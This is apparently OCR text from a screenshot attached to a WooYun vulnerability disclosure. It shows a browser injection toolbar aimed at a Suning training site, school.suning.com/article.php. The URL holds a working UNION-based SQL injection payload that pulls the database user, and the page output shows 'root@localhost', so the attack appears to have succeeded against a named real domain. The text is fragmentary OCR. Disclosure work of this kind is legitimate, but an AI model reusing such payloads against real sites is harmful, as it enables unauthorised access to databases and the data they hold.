 苏宁ING赢计划
school.suning.com/article.php?
百度 <Ctrl+K>
访问最多
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://school.suning.com/article.php?id=10 and 1=2 UNION ALL SELECT
NULL,NULL,CONCAT(0x5e5e5e,user(),0x5e5e5e),NULL,NULL,NULL--
Enable Post data
Enable Referrer
Computer
苏宁 ING
赢計划
ing training box
^^^root@localhost^^^
www.wooyun.org